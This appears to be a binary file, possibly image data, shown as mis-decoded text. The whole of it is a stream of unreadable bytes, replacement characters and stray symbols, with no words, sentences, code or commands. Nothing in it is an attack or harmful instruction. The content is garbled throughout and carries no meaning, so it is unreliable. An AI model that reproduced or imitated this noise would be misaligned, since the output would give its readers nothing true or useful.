��[��r*��-���"���sUF c�o|�#��	���	c@@ۀ\��Ɇl��l��㒠�ն���<�Zgpʰp
��/e:q� �<��`
<�<PGX~����b�.�8eX_�G��z�2��)A�e#�RK'Gr$1�\ a0t@�b�ik���	PZ�xy  x-	�0Y@鬥q�X]O����@>���z�[2�@		$�������T�!�8?$J 8��v{:=�7�̎5�8!G�B�apaPs�R-:"�l�N��7Y�І��ѹz��`)�5r�`�ѢbV@P@�������~� 5��C�+��?�������n���G8YX�&x���#���oO.�i��=�j���%&�,�����Q��#fʆ�L�	@c 0�z�U��
O��6��`	l[�g�pj ��	-�	%P0V�; ��	I��v 
?@B�r��@0?��`���p��ڄ�!0���.��j-����|.p"��o���!&�#��0�ڥYl��.- ;��d|@	��)p�� 4[��@
���I��0OD�!�Z�!�	!��D�-�� 
� a�¿��������	_�h��!���n�x���C¯\���+��(P�O���b|"@ �,W\|r���',tj��1��?
B�t��`��Nƌ	Q�D�'#�,u��_*���5�?�_x�����Y�t�Da:U��hI��C(��؎�=b�5)��e�� D��_
F:tTX!@�%v���ț���ڱ#��7V̘e��0b��)L���W/Z3R��c�0�.����؂�[Zw�g:?���iΧ�~������NK�L/��*Օ
��}��kW�^����k�I�k:p�"�/��c4P�d���(��a��l���"�� 1ND�	�0"�^��4 m�7J�c5(B�c%����(2�c��h�-7�v3��b$ۨ�\|�%�fI�Y�Af	�����˂��bh���ᕝ��Ҥ�%�TC�����,�)�'LR��d0Ɓg�bT������
00�,�d�L�C�*Z:"�0�������D�	���F,1Q<1�X�� ��"��Bՠ-+n�C9ވG\,k�-��v�Ij��̡)}��^��R9\�F��#T̽�����`h�
�>	�:����è��[ Ѧ�+t�?���G�ƛ��j@��q˭2M��O�x0�>De��Qg���p����\%�Z�O�@3f3��H"J���cx�Jt��V]e��*��@�q�%f����[*!��&Bi��Rjɨz������i�+���TQ�(���=1^*Qs��?��Zr���R���t�����#��%�JF��UYݫJ(� fH�(��K���(��Eg���"Bx�zF"�4��!�1 iQ�7�Ǩ�/�Ԛ�m��6Zn����ZB���ƨA��妛�ηN��� .!�B��;I�D��� ԁ0
R�ʂ�$�I�ct��$Ԓ�cT-�@�`2�e`U-j�@���؂5n�	��6h�( ��d��#^����*Z�2���_�AȐ@%��&.�KNshq �q�J��֊#��Xg]c���!/��&���)��n��{�� ��KE
П �%-[ �4�O��������#lHCQh	�^���p �h��;ɸ�%v���D��FF�z�^T�
P��!�~1��� )�E2��l��V���h��19ŋ� z�P�#t`S��ffoo|K������X�^:��<.[)`W�A)8�-p(>� Գr2�\��<20;�MV�*H��%�)2���'��C�$ J������@���V�f�5�D�|k��)��R�}�[h�/Oڋ��� !� � ,    � �  � %H�G�?�0T� �)Y��I�q��U���"�5$�	�H�@� ![B���<�t�G��4s��S"-�='N�5��/	�|m����n�0`ƌM���%��=_CH܄u��!B�y�����"��ںݴm�z��O�Z= �� r
,��#˚L������f�Z1�����
.�#r�գ��TA�ą�*W��k�)C�"@�TL��K��@��D��[7}��u��_:i8@S⬞�y(��xkI�K��1x�V�>�� !��zﰯ�o�tB�Zb	��Dn��	D�X���U`��a�{+(��
=pćA�b"�h"���P�@�@R�D�TP"8|"���� ��$!.�f����E-������z�@c����$�?����M��fv<�y�O@�D��r�3I��r
�S"x衅����]%�����C	��SB;��Hע��	!�B�?w����D\
E��X��`���	��@�k!��8"����<t�L1/��Cd�@X�6I�M��� ��%������8�SD�H�?X��ML�	Sf�ױ���܉ifNb�T�6�@�?�SA��� >rh�{+�gփ�z�b=�!�iA!`Zs���i!,(x�>o8������Xų �Z⇵�F"	o���H�oTR�� �?2��E9��!lRX �R,�C4qR ���r�-��M��g2�	��4a�T.��C����ٔP�sL4@xh�����(��ph�6ʨ~!�`1G��V�Vj��Nt��E���1���#�?FT0C���(�D0��
v�TL��k�F�	��TQF�=EZ|(GW�C��`�m�����Or��K��lfD�Yv��C�OhN���-aC�F����4��D�·�~��u(C�#-4�� B��b�8T�C���b�"D�:ֱ��tZ@���+d����z3N�C��L1��;}e@	+��ZP
��
Q ��� �A	B�A Bq�+X����Pb�n,�\,��M�$�Ae�ȗzB��}9 R���#
`��(d�U&3���sD���z�9GP�aP(�c�EH@�Ԧ8թ;��`�B
	�a.|�PB$��(�R���:��X�d`h���?�|pB"o�Ĵ>� � 8S�?��%�ę��,~2�;:i�?�B4��'�:�O�@� �q�sP	�A8�LD	J�G}C��(��c�4������`�RH�
�q��C\��)B��B���|@�h �13[('�]EI"
	 DX��"����x�0h�a�� $N.��f@=P�i�r$@��@�)֙��x ��c)��A/Էpr'}F��#B�;Ђ`�*א`>rX�~�V~n�sI�����g?j)hy��-�SS(!J�� �� �!�g0�f+��D$Y��3��AH�@�.�%��� W�e`��ԃ�
�	���f�fi	Kh
Ph1����M��T�ڋ-��:n����%T 
*��Y�j��jf�x�V
F@��H�[ \/�E1́�BiP�}����\�aH|��Zh���M�`���k�R;� F�������J�
0Cp�*�a�ʮ,�S�${Y�	n���t�'l�x���$&��B��q����D�ß��*"$��,V`��4���)�O��^�#�1�T��C!�)O�=%���p-��D�ֺ�R6�1䕽~`#0 >;�PW�١Q����A	2�C.P��)	14�s�^��m������Q�Iu1V�ʝ����[������l�1��h�C��}�g2�8�*���c�t���5��w�#��H�8"1�q��P�R�iͮ:��P�*����D��J�����qQ1F>Z�:�ڦN�c	��-n*�c�6_��;��Vd�L�Ė�����!�Kf$�-��D��$�hxC&$֬dB�XC�)�>0 ��� [�������h�O��~FgЃ�s@=p�>�jp�K�b�`f��nt3�	p��>b�+�����������L���M�� 1]~�_������D$��)�xw�F���@�,��8���Bk@�>�`�0 ����#�����2�6)�Y��?�Q	 %�k[d+�3��5D
�UOXB�o5����`��f��~T���{�bq㒙�D�]a�	(��א@tGTdp���od�X��	�r0/S�z3��&�
8�z�cl��=�o���)���� 3�]Dfv4}@�B@Z$B�1.WdM1�%0�07SE����uc�|=��[�G��zPWG��w2�Z=d�T}�QPo�R�	t�	��Hl�(�v��F����D`r��N�F��g�Ay���pG�Gs���"�e)j��m
��]��m�� n�V��Y�{�5.8�M�bM�!�B�]�|DEa$�6c41`���q:��Q��V��t7�x>#���OP�O4rD�@	t����N�7�(eFdsgf� O'����+Sa FP�m� Q"$iJ%�3�F�Tg�@EYRT8Uz(l�<�T1UeTF7��N�aM�G��3�(��pl0�8.$$�dj�@D��	�#o�� 0pK\��d�(W��2Gn�$�7yQW"�f@B+&rjB1}����(u0�U"��	��1t�EM�{7�q[�`�qSEU�U\4[�>�&��&hR�E8�����3AVjG04U ��H�؀ �P�F/u@��tMvr05 t�RS(Ob6w&#8c�B���a}$p
P:` �f0�!��!�4}����@g� �Q�Sx��ڨ[M1Fa����B!7;��=���,V��V�B��( ���2��Up�U�  V Ppr@c@e)��@�O"�1apr�0uI5>������Vj��������]��*;�"S� �'�\1}�F}z`��B	)��Ő�p� F61�H��eI�6<qiq�b�|ݸ��Mq?@�d��p�.O�!�P���ӕ}�3�w�	00�0c0�B�, 7�d�-�i*5�4�le6�	O�i"d՞3��V�)�?�zpVv�?������Ϙ��@	���Ȑ+�`:�#����|�?̠.�8Uؤ�\��P�)��Vi%r�g6����9�HB43~;�@09��	=J-@ G$�8Z3p�5��M�	L�|׈�iGk�*WZ���QrpBP�/�&Ed�#O�*t�"V�0	
mj/�aG1�`$Fb�bb�uƕ<�u��%��%��&֡�e��Ad> ���*�G�� �09�<W L�kьB���� ~�%_&3 �?0PQ�O;�]g��@�?fj��Y#�]�`P�Q���Cd
V0�WY`N���a/��1>��G��0�b,�EK�>>�{h#��&7i/�󮕥�rCOA@�+� M�C0�1@t 50���1�
B�	��� 	c`�@Њ	G��? 
�)]��$���*$+�(�V3�<�X0V��Q�����Qg P?֣�6���Q5.kD6F+v�0A��O%�>9\����Q�p26) �����~2�"A�!Q� �
N@# �Я1��T�.P�m+�� ��s[�F�`�����};Ljk�#D@rp�A�����d=`"�J�V�VK���V;�d��` (����`��E3��7F[�u�X�+6��[lNwM�'�:�C&c�O(L���!hHd!�N �#P���B�<�U���p-<<���� � 	!�?Ȥq��

� ~yAJ�G���+w�D���3@	6���:�8�$O�T�"z]j )` o:�?�����I60�|���q��$	�R� �J�	*� '� 
��$�����j%$!�'���`�� N���<<���	s�$X��D,���ı�	� c�I�nTg���E:|�V�*w����SjPP:��� �; wi�!$��*p6�{�����ZMw���AF0���,&�	_T���*�/�T?���J�2�ju2$��C�p��:�5� B���p�10� I X�:�:*�<Z�<�Y��-�Rn�:*�xhqd�4���(8�Ĥ�"Ֆ�� ��g��gp�I������E,"�?��6a2��0�"p���x27�n$?Ц�C���Ȩ� �%��$j|R�*"r 
��5� � 9<�5� ��#�1��:
�0�*U@�<�Ġ Q�R����0	�X>��AO��''�f��M�2��O+�;�Ռ�-� ' H�pbx|��m 	ZM3Q/?0D�(]�iA�:Xݥ��:@g�b����B�RR�@��
 ���N #�����0T����+��'9*	�@t�R�wk�Hk�����(��zt2 ����ڿk��+0"\+��)��!'́�]�Ԩ$۲�||�m�R/�/p�j�]_�(v� ���;��!����j6�"�� � k� �� �˯m ��H0Ĥ� ��q�x�-D,	���a��F����_�G
80�"�/¥�����`Za��Ap
 
>UVt[01	�E3an�:��R���o��`�F���0���cܑ��z��晑�'YbRQ���N� ����-L0 ����l�B�c��00<�dg�4��}0͂	��h�G�i2DFd����t1��=@d�,tA�] P?:PE�����]'=+������#�ˀ�a��B~�m���ЀaN�R��?׵�� �k����`��`�5���0�	a�@�!�Xq	~ �nt���8�kj����.V�˲������)l��W�k��`�`��nwX�7)|۲m/�ox��V@�W�B��Cf�1��̃+�7��GZ����:���� ]����T��>p���{-����P V���<���G�'%�U8�*%pՌ0>�?� ������Pr��Y���	��б�y<	�J��I�*H��@,`]���]��_�hX��s1��� [�T�p%E�`�-���] 0����p� ���c��D�	xP~�>���Gk������RYj%8D�rwa�<>�b�A��c$~�T��� |��B������$���(rd�3���?=%��S��?�JHT����-+��bG	�@h��D�!�7j��G� 9}��"D�!�)X �*#0^�ǁC��>��A�_�0`|bpd(hfС��Ό(���Ѷ���ஸ�pEE%+Vh�����6�I0P!��$`)��b��:*����,#)�!C�m��x�2*���n�~��Q��?.\��q��,�}�}�����V�s���"q����9{���e��Bd�7»R6L���@����1�Ӊ�:U49�/
ƲgӮ��C.r�L�O8�6�i�1B���!9n���S�"9�(�*0��>�g�[Bʹ�@Q5�.zɇX�����F�BG`��7�bΑ�X��C:�mYj�g'��R�&�0J(�g6�r.�b�������>� =
ܓ�������$�(ֈH.�V �O���+H���B��H�O�FJl9n'9~0�d$���H�A���̀B��F-Qɑ�H��`zMǒV��7w;.ÐD�(�JWn2���b:j����6�����G���	���@���8�=�ZH��ȚA���K�����Ra�(�>L��%~�%�
��6�H���oN�)���M����f	��Ɔ�¹s4I�~z�G��v���"{D�ƍ��KX�z��1��)a�ِ;�2�����V�Ьa��)*��T�@4��`MUΣ
�v��O����SB�������jR�&��� �ۂ��S�(A!��AM7�`�y�f�Q��,���&���b����q� �rD���y:�v�Ͳ	���-'�p6;c�킩ت�,�B�b�v���6#
���8�Q��f��- oҞּ�$�J�4��h����Bg������q�z�� �Ha�;��ql02T�����70�D���rJ��
���(�"ڻ�Q8�����&v�:F��P�(0��q	<�N��P`�NtBA)�u0�&��G(����@=��?"Y�t$���B$����A	��T["���B;�IB!9��1� �.Q�M���i8��n�����P|��Y${q�K0��
��&�1!Np"���8~�	����渀���P@�ȡz`��E_�VPT�
�\l�ʀ�(EŬ/�!��b"� 5�.��Ȃ!�> 6J�`a.�~P�%�H����- 8��l�3��Lb�#-��2���=�]=)�O2��*i��<�I��$�`��.w�HF���I"Gt� � ��p[ Ք�2�+x���A'�"�$�g���!;(J4�@D���h#!�bm�Ñ�0� Ԡ�ix��݂c�0��4$�*H.S�M�`��Ī"�1$MW���τ�,�o�Sȝ@�Ɛ�$r'�O\!B^Y<
X��y�������?	J(�v�t̀%t0�H�%FVCV��BG ҂�1,v�2%�f��3�0�n��B7f�nPCc�2�t���*�$���Pp�>?}F31
^��$�$uh7�Gdg�UƄ;�(�G�9AH@ :�!�c�Js�+Ek]X�*�C���>!x��������`U��SP�0���-r�-�" D8�*����V؄,�a�h v�4@#�]�SK �@�$�� ���tn;͵*�I�Qo���T7.�Qqz���A�p�$�
L�S�A\`�O|+0�Cs���#D�V��DUl�]¤���6{O�7�oX��`��<���ы^1yi�ߔ ���P ��p���!���A"Z�B<]O@N��+�NC�x0��HGz��m@GO�d�42�!V��Mi�DhA*���`�2���dK�A=Nv�?��kR^';�������F/;Y�ͼ���D(��̢��f� 
�q�4��7�� �>J����b:0�,��F��� 8�!)y��F���*%+ɑ�^`�T���>z�TA��Ӳ`�'�+����(�0�2���rOn�k_��7�r��,!p7 `�s��e(pȑ�N�n]��-xp6c$ z��
�	������o�#� � �(F��ڻ���0��^��h�7�Xp�<��X�#64ƐyP@j:t��$rvr��'�Pl�8@��� �!����e�<�Qʙ¦�>��9�Vv�n
c��D%:��� ��~𣌈��=���f�0�P�p�M(��$�#Բz�Jh��݄ds!`� М��Q<5b���"�� v����	p ,�	iY@��`	 AS���
+�5`C9([��s��
�(���y ��9?a�����А,R�� 8
�	~	��{(�)J�S��@ؔ�Z��;&� ؔ&������s��(��0 �>��*����.�'��I*l	C
� �JI+�4Ѐ���X!�ۖ�K@K ��)pU��x�9,��{�!�2�J�7������&a�+i�0 �������P�չЃM��70�.�����**w�����4� ��"��%
�T�  ��IH�H�$�%āw��B]����b���i�K���9i�P!���{�N���Ǔ�\<�9���2� G�j�@A+�C�BB*��aq@�����Ґ��ʅP�Ř%���Bx�7��֐��0H��&�Ah�"ȀꙄ� ��( GP"�9�[tHB� ��+HED D`�I(()��Mۋ>a��	.�sZ�(�)"��Q
В�+��
��+h�*��^�8G��Q���0Z���s����>.�*�K)���\p�[8��|s�J�%Ѓ������9�:�3�@��
@�0#��@`  /#Y ,(���6  ��ĂP@I M�2��;��� � �Vi����X �h�)!(�0(�J�*�������31)s�sL�������, ��!ga� X��X&�Ɉ���� ���1��#P0
Z8�6;�Yȅ?d���YH�LT"=z��(�"8���)H��B8�B "h�~��Zl&hȁ�&�&���P,�������0`�I�ɕ9��;i@ �)���� 9vi �!�Q�鄲s4�T�J�R��gI��Ъ���;������;H���/��R���Z�S��ځ}��D�r���@E5ES�DH�B��� ���P@� �P���?� ��PȀ�$��X��#����#y��� ���5��9��1l���B� ���
�IN���])U�'�و��-� 	+0�O��,Ŷ\8 ZHH��9��Ѓ<+�������SS��w)�c��0@&* ���P�ȁAM
����הl�* �;���5]	-�X�q "I	%�	=�8"��8ɏ=��B��R�΋�� 5Ё ��� 8�*&��V��7��b �_��EIOd�|؁������}�V���Ѐ��m�Va��;(�B��E�� �!P�����XT�hU�P��[u�&��*(�eL��}��p[����� ���J�v)&S(r��X��؋���Y��������N�XR�uR�r@��Akd�}t���	,���@�I# ��n���qň��P`�@
u۫��?]T��莫
����6�9��Z��5���
8�E�]|�	9����������h��{��;� E�,P(I`���h\� U�Y���'i	�0j���R�h3��/_�=���@ ��;��)
� ��x<��� �� ����ګ5^� T& �+�)��	�Z6��6���`�GM��"�22~���ہ���#�<(��
�N;�N�+�ʌ�N�6XY|�_�����Q�2����Q�p�������`a���ӕ�H3�D׍؇�B�u[�W��a� �2  C��f��f
� �����SH^��MFE$����� ��!;�*9��%�j�:C�(+��&��[eWɵ�u"ْ��_j��b j[Ґ���Z �\H:(�Yٳz�9)��(<�ࣥ,����]A���H��
FQPa�ma�����G����{M�Ph(�6� @�>(�?@�B �� ��_� ��#_Rz�����:F�_���Q{���hQ���7�Xa֎�/ƈ��1�@���Zi"���4E+��)р&P�o�q�	T۵���F�a��d�`�x���X��?�}�8)��;8�E��YÁU���[�h�c;ʾ�� 8�-&Y�)F�Y�ح���(��4fV�� +�="�t���]I*= �6�<�%��0\��^�.�}΁���s�x=�j� wFmGn
h��p��d����T�H���`�AP&(�!� k��
�N@g�Y��a ���J�b������!?1����H�[h˶���K��B(#yr `����ِ������1� ��Z���w5TNƈ2�Цd�xg����dH�����u�m��2eBX��SE��E(2�.�X�+Y��
ꩥ�'���U�	�ڈ�#��ٜ�@���(&l�&�F�,M�C��gc`Y8���#CB��|Q@�-�ݣ�S&x���d)�������1�1����x�� 6_�G��nW*��H@�����-��!xT$x�S=":��0qCO�:	 ��ڪ������'��gː�� J84 bV�$���/��R#���@r�HHOT5YЀ?+2��6�d��u�.�}T��9s1ρ� *hd�pdH^�h�G~��~�����-/C�(�$��Y�%āSm�RP�6�A�S��((�UqqHZ� �G�h(������}� ���*�,��4Ff���}� 	dDI#���=89جt� HHJ�uu-T5�`w�2�^1��67s7��i`�3_�wF
w��
��Ā �0�Z����%l�[�;�״ ������y�tPu���hC������F�:R�� ��cNx`:����p0_���
A��=��Pm�g����r�$��(��0 m��c��fm���gw�i`�1	�P
B�L�I��A���yЗ�I��v�}�8(H}I[��;v5
��$=��@*+ �x�Y��7
"�\<��<�߸����+�bi���%� �F���P���WB ��`z��8g��~s��i��B~�48����@�B-��Fh��E�&n#4BZ��# �0kB��b���2l�a�$`-�(�G%+���ć�+@����H�<�����%�\�h��`�Ȏrd���O��zB��'KIC�����f�7�z��a�*#��A�@�R��q1	Ȕa�� �d 
P�2�n]�T�h����زE��6�K���."�Xh|eJ�0_� 	DƜ9�>Y��G�*2:�]e�
Ү�_J��B:�DF%}(ѸbG�*@�pkf�}-�U{��;��G��@;�V(�M�B��+��@"P���B)W��q�:�G����Ce9�5
�շ`]�� H�S|aA\�!�D�l ��BHX�Dj�!�U��sHQF2Q�$g	E%�)umET�n����nɡ�,>g�Q,�<DW�B4I�L,���BO+��!V���,�T	HyD�
>�$��Q�FDІW_]q�9�����7�8�@�1���u��DJ$L��U,R|�	i�%E� bAVHLR�X����F~�SL�?HX2�?U��o�p�n�Y�C���?��D�R��ґ;@qSF�`�Z�"ݗ`�#�K�0@�&ٝ�ɚ��a�wof��Orȁ�?;tp�(�����Xd���B,��?�h�
�P0'q2UF��B	�.��aРG����HG �F(`P�b(,�QULqD�,�Y9��&z �'�Pu۳ו�R��Yg��e�o0`�xT�2����֖���DOP,��w���&%�&�B!��&��_1`�0W�!�?����"���J������DMUp	.q2%젅HfjQ!��QB(���%`�(��&%Ӱ�,Si$FQ_W�T���H p��v!X�aW �B��Dۗ0�}�lPmB,�p��wD��-���?��?T�PC5|e�����	4�
4� � TBQ�D83&�4����7` ��v&�l���r39�&���?��+��J���"�4�x���n6�51Os�R�ܨ��T %+�1��\��][j��q�}��! ��ؤ||� �i�O���o_����@�b*@�X ȫ� A
���f�)Y�P������5L��BA�4��W�,6�`�� ���s�Ad��)�	���v�'���r8�#z������#����"�S���{�Ob�0`?8�2^�=+���Ѐw���@�|w�>�"|��;o E��=4e�@
F�����<���B��E` �0+��@
�	E?+c�a1��,�-0�	j�����*�,C$c�b"� �b�� �����`�4Xz@�h��q��z0��ܲYQ��*���`��:Aa	0���L\b�x���(>�/hJ2L��A��l��?|�+�)A�XAj�*��"D	DB"���_����/Y��6�) AV���n婻a�����@��ǦB$�P��d��24b1S�!��|�t�����p�he�8"��	us��	�'F݄ 
d�a���t���tA�y� א����"�
X0V"lr#iUBP�@N0 @M��M�@���_.p�wӸ�- �_�N�*uAB�r���T`�j]��24�	e��V@D �`
�(�����,PL��f^c9�YZ�8|+�R~j� ��M�(a�b�hTa����:δ�&ڣ�q�ur�HC�!օ0`$������x��ඦ�c��`	|�K �0���-���� m��\ � �	@\`�OX�ψ��0�*�E1�jtN���"s���Џ���b]q�C$�HD�s�Q~#$i��������-�#��jmrq�x-%(��'�E��cLv�>TmUBA*��2���i!h�F��_��w�y�����<��0��
c�b�| q#��WT� ���
~���#,,����{& �m�[<�p׀���ܪk0שI�CG2� �&V����CB��%�nG�<�v!��&�@����"zxo|'N� 
�%�?.� _����?.�]@T�3��]��
������_!��M�I�C;l�� �p-$"���.ٙ�QГL�ۊPE���B|�%}N#DP%R��"���G3�hr����)���Y<�h`,P�`.�#���[[qÏd�G"���߅L����B�.|�K�v�~G��2!�J�T�!�*�K#�`U�B?U�#i�3�2f@=|aYy���w�%1�8��B����݂u�Eu�Q��Bl��4�.���0 l���Pp�SDEȁ�Q'�@�C�%�~F���������l�`PAT��0��Hpȟ��|A$��������)��,�� gTAL!1�F�������	���N�
���I -�E�B$Y�������M�	����zT��45n<^h4m F� �U�.�Y]
F:�ət�`@ ` 4AT `"���b���h���\"T�b���!B,Ď��F��@?��!	�1D�H�O���p�2L�S��3Y� �GB�C1�P��R��wԄz��ǲ�>U�,8P	���`X��B���A�5@�����A]�9������)�( ` x��� �A�"�@Ȑđ�]����
0]-D�Hah@�{�7^�G��BlaEMF��؀u����K3T��������ȟ�T����Ęx�U�8���B	h <�`	�B�`藺�#54���X� ��c�]B����e�~ae�BLZ} �@%��� �,���� � ��-�@�DA\�-%!�n��l�N��B���!�-���/�&mTCt��$�n�Q	T�	���Ք-�*%#n�@��Bj�`��e	�L�%@�>NYR�.P�-��q6bZ�-�๱��]@��?�G� "��샊0�(!A��p��@�"� ��$؞�<��<K*��Gh����0�0�8���u��K@��\Y},PKP�B��� ��� �*��0DU`��	V_�V �՝�Ս%�5"v��	���AC@�#���J�@]��L�$�S\���Z�H\,D�B( ���߱@�B	�-�F�Gؔ�x�f���GI��I���a.@�42�Ҍ�6��\�B���	GɼA�}�w������T Fp
��p�$��P��UjY2"�U�tڨZ�(vZg�q $NЕ����q��Q$D�� B �~�'��' ���}\������G0��io|��I����B��K����*iD���,�>L�$�-�X����,�Bh�_��]��[h��`U'$BCs.����?��u�Cv��:չa1��H�����  �1V�g(X*Ԫ\Qi(�@(�$0�l���܎O0I	�eRK�hM�,�9��0�#�- `m�i�]�xlDB��Ax��xQ���S��u�B�^S8�`�?��VxЊ�QB_p@�-�X��@��V�#�j�,�l�
l#a� h�����%��@�\�b0�A	L�?��Qi�g!,�P��B�\R������ƀ�|����(43l��*�4^�At���T(����P|�&d ֘IS0C�BO��?�P�onX|Hcu�_��BHٲ��f*��ԁ���c���` �j��B�T�$(�?Յ�A|VW��D�`W�r�B,��j��d�M��M�n��^-Q �(�X�58Y�Uc�[U�hA����X�F�Ld	̜0���)�<!,��`�t�uŊ A�D䀋2�.��rVjX��<'.��0�Y�^꿮[�C ������TG]	���pH]�"�	4Ah��D	8�G�WZ5�XA��G00��Ȑ�U���U���0C�)�a���XN��o��BtL}u�������e@t��8�W�[(�P��@`L�BШ����Xz�B�(�>"#6]�m�A��B�eBA��Y¦H��*q`@��C� ���|k�Q˘*n�`ao��#�c�̔���M�3�B�NQ.C0�KLY^�AP�G��������J�� �1D�rp���,�#���p[�U%+���kX�%�f��zm7T�0Pj7���#�!�>5c�H�����AQJ(`�=i��i�zD?���R|qq`.BpD�kw�p{�T��2���t,Y����f��,�M�;��?�S/D ��B�Y�,��[�
?�E_xe&/g����b*5,�0,A,tC��BS�Y��V* ?�sDd�z�T�� ��"�Ue \#	-ѯ�Ā*�ݝ������!`� B��5GM�V�?�@ 0����97O���I��̳@��T�sn�v D���AxJℝ\��t@b�rr#>t�ƵZ�0@twCC/�-�kԕ�������	��*�
��`��C%0 <���  �O���쀶��.O0vQ	�@ $<tS1Ǳ��6RA�i�l��T�?�m?�S��?�T�xD�,�lu��]
�Y�?��V*D�8Y.t�
��K@4�8�BB��.	��
�n�J���,T�U]`F	h��mk��g��?�Øj�������M�*���y�̀�� �SE8m��?� j������6�'��ym3���s�7D�ր*A�/�A
{��GV?�%��JtB/t3�04�3lC4H�34�v/��ת%m�x�x[t}�n�Dd�� ��Q}�@?�OL�����I���M9�fP�T1�'��M���]#�(�@5S��SB��y��(��i�v� K����.�bh5�3���<�*���4T�.d	.���Cv��6�4 �K@7H�,�-��J�mqN�ґ�`P-t��4�b�\�>� ͨ!� �'� ���.c ԉ1�h xY��W�<{n���0@h�ڜaC\�t1B
� %��<��S(���S����3D�W@m/�?�@5�4A,@���|�����{4xm�`�JT*���-l�B�@��=�G�v9tf|���% �V��%+i\���C���#!!�T@(|���y	�20 �3��@r�y���H�HLpP�L4�(�@ğM�C�7+�?0�?؀���?P�F=�S�$A�S���;mx;��'V@����V+�"�oG� �9$�t��v�D����;��:|��������<N�V��`��]�bU�A? D~%�R��E�``Џ�&M0d A�ǿ>��0�" %J�@yb�?-+v��B�?o�D	`�H
;[��	F�W�`�4Z���_0_�l�HA�R
?��d��P1������?�_�Q�BԮm�щ!�(P� �d��m["L�F	�x��!����$0�쟝_<(7�Mׅil�������.��`K��GXhC�	��d�8D�&h+LrD�D�E����	�%f̐�D�?,��!gG���v@��/@ �$�R�h/�B����Y{������}�`���F��,�	D#���G�@:�@!�.��k���ƜI,1�
�p2e��ż��a����L����8�f5[�m�4�H�e�X�@��ء��	#�	@�&2(�92�`"���FR�4�d4`��'��`Z�+��!��AƎ=z!�kH�F=��Ԉ�`��/���O���)&�(�!QHR����4��'�+�$4�c�Ш�h�9&�c@D�1�
�F g�3q�x��Dh���:�Q5���!m�gI�`�(9H�h�b�&��
.`�v0N�����Q���`��6K�W��` #D���_z���?�!j����E';�B�+����b ��� )�� y@cN��N�r�U���1&������AQo~�ś~�u^��5X�0�5�F�F���Ǫu "	C��C �����| ����`aKC�U��(�4���J�(��``� ��	ţ�J�Pk|�P���f>���;�ȯj<�&�A.���H\�@�G
�1��xF�gdw��mk ��QF o�#�����C�-~i��[ta��v��٪{����KR��Y*,�� ��҇~��a�&p��-����p(���������n���%6K؁V`��t"�=���R�5�8C-,v��6��n�!c�����"���c ��p�M�*-i( �U����!q�oHg���v��T�.��CR�!�a<P�P�,'�fY���F��4�T�G:jC�ІI���0@	Ԁ�0��оO�2ܔP��/
Q�u��lb�?��γ0A	*0DIJ/rq�YP0��� 5$��@c	�F7���<����ئB�
0��H��T Y���ѻ��w�p� t��h�EL3z�� �E���.��OB�iPlV�.�4�Y{������5�������T�}Qx��Ñ9�`���<�Ȃ,i�� J��r{0$��HC)r	���'o�I�B�E��:؍ˈ�z���0�tՠ0@'(��9������K����eLyLa&�`F.ث_4t	�M	 �+b�zL���la]�iОBq��EDE�Q�_L�e9hA��@X�@����Bv�`�x�J
��8C6�v���x@X�LԂ���4�"]袩����rJ���?B�Ī��Y���p��.7S�4� bNS�
R�IPɼ����t����Ln�ԧ*�z�a�� .�#%�C*`��c9t���%��,��Zg��5�`[킧u�`��Ӏ�قÄ���wa��E7;�%֓��3��Bÿ%��FN�%t�/5� I;�:U�Rv@�r�K�xæ��ޓ����P J�,i��z˲��A=Y����� � \�3ap|�C	5�ݐ#^�f  	v���7��g@��5,(A��/n!"�v����`�aAf�����J���0 5�@(b@�Nt��E��
a�!h�8������&a��-&�"��j%n��Ji���Vn5a
|1L48�0:0`��4 ��d�+ At������d���a�F����x�׽�n 1�����5�F�9�z��`��:�)����'b���Y{V��'�K^b؇�5�L�㞝�0A��m5�ۢV�Ku��w�_����Vk\
�� ��B���K\�BJOG�
�@�'����\�jR'���`�JÂ�����ȅ���e%v��P%Z��6S��d�?�R�8�: -�A�S��U�t��- �'Ӡ���|�����뾗�(5RT@ѩ0v�	�<����zMu�"��%�����5��� 8+<5�G�5aXk�t��%BZ����2Y/3fȜ��/r6ai����Č&�Y�q�-�Z�Fg:H��v�DJ��>o��>�/YK�"�[���9�}��7��N�l�������߷E�I�&��
��B�2	�݋;(�����o, B2P @��V�.O	�`�cJa���� �N�na��h	�-0˃˿�@�@�d~ -�4��Z�R��HJ�6K�$aU���M R�����I=~!���A��������)0`���KF.�<F.
��� ��D"� g�j�� ;���Pbּ�p �g�@�%X `:O1x�p-��c� e2~�����E�LD��v3��0�SJ	-��4"k PR�`XS*�o�mʗ�(�E�lC�F́F����p���������vA�I#�Ҭ�F�\�h�KX 
lm��g��M�g�@���
���*AB@���a
���&B�E�fa�+a�O��Ez�����E
뾆n���^at*��Lk�  � �`�6�V�$l�~��mEVd̺�0�/�/��������.㱈N�z�ki���O
��
֯�@#2�জ�	%�k4`� p��L�4�V�h���f ����b2HE�`�
���+�:	3��N�@��" �b 2r!R`�����O�v1(��\d���bB�I\Q#�iS,F0ɱ�E<�2<P��'9�	\ �JL�a��K�D���#@�^� &!J ����)&Ls���A*��`�*�EP���(i�
���Lj�adL((��d��.�� a ``!)`�,�r�df�$�p�:Ȃ:��A=-d�@=߳z����	y�ǒ�V��n�5BB �lM@��#:"�d�KB`��4�`@`�����G�^*@s�V~�)�����V1�\��<I,%�Ũ'�L����A���:��:5;5�G)@��.a0�j&���A���6���"|���~�A�d�E�+0X�E�%���p@A�g����35�#���
R��%���X �`!q� �B2n�h�xx������q�ʌ��� ń��J�9!�Z� � GuTG��:{T;A�`�d)PE=��/�w�T���#��$�=�t��+%��
o�$]�N�.`�� �
�4���@��m��v`�H&��4�h��0!z J 6��ʬ)�A���`���纡:(��K#zN,�`2�'9 A��S�G � Ju:M�TuUYh�¤:r/ Ò<)W+jW�"��8�0���Q3<p��4�$�z�!,3p��%����@�D�#��0���X�&C�4"�	� �2�k1nS��_� t�K'
�Xѡ K�E-Jв@
S� �TuGǀb1��� /@=��f�0�I�=֓�a/b�eX�JIփ(�eg��.��%
�pyʴ	a ��5I�f$��	����C�`
����]5@
������l7e7-y��_���p����0	FG�;�����L�$6bc`>@��zU��TAT�	�u�H�nf`I� w,It�|��.^&V�C2�~��E�-?��̡���X_�`���0 d@�H �h�g �,�n�!�@��Id@
B�ua�
��r6�`	��&��Lx2v�_�Ұ���:(F���60*�-��yյm�� ��z# >`�#$."DB��=��aW�"gr�w{.0pU$��藆��I��}��Fl�p�6�E�%1 ������z ְk� ��K�j�� ΄�`
� %�@� � � 
